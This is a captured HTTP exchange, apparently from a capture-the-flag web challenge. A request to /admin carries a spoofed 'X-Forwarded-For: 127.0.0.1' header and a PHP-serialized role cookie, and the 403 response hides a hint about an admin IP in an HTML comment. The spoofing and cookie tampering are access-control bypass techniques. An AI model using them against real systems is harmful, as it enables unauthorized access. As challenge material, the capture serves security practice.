 Raw Params Headers Hex
GET /admin HTTP/1.1
Host: web.jarvisoj.com:32782
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://web.jarvisoj.com:32782/
Cookie:
role=s%3A5%3A%22guest%22%3B; hsh=3a4727d57463f122833d9e732f94e4e0
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Date: Wed, 04 Dec 2019 13:20:54 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21
mod_perl/2.0.8-dev Perl/v5.16.3
Last-Modified: Sat, 05 Jan 2019 03:51:48 GMT
ETag: "137-57eadea3f1d00"
Accept-Ranges: bytes
Content-Length: 311
Connection: close
Content-Type: text/html
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access /admin/
on this server.</p>
<script>alert('you are not admin!')</script>
<!--<script>alert('admin ip is 202.5.19.128')</script>-->
</body></html>